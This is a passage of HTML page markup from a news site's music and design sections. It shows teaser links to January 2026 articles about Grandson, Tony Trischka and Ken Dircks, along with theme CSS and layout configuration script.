                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/grandson-finds-his-rage-once-i-was-done-being-sad-i-was-mad-again"  rel="bookmark" class="td-image-wrap " title="Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Grandson_Bellwether8-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/grandson-finds-his-rage-once-i-was-done-being-sad-i-was-mad-again"  rel="bookmark" title="Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’">Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:30:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/tony-trischka-reveals-earl-jam-2-new-album-arriving-march-2026"  rel="bookmark" class="td-image-wrap " title="Tony Trischka Reveals Earl Jam 2, New Album Arriving March 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/McMahon_Tony-Trischka_032324-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/tony-trischka-reveals-earl-jam-2-new-album-arriving-march-2026"  rel="bookmark" title="Tony Trischka Reveals Earl Jam 2, New Album Arriving March 2026">Tony Trischka Reveals Earl Jam 2, New Album Arriving March 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:36:00-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/meet-ken-dircks-jazz-musician-and-founder-of-kens-jazz-attic"  rel="bookmark" class="td-image-wrap " title="Meet Ken Dircks: Jazz Musician and Founder of Ken’s Jazz Attic" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/IMG_5351-768x754-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/meet-ken-dircks-jazz-musician-and-founder-of-kens-jazz-attic"  rel="bookmark" title="Meet Ken Dircks: Jazz Musician and Founder of Ken’s Jazz Attic">Meet Ken Dircks: Jazz Musician and Founder of Ken’s Jazz Attic</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:45:00-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 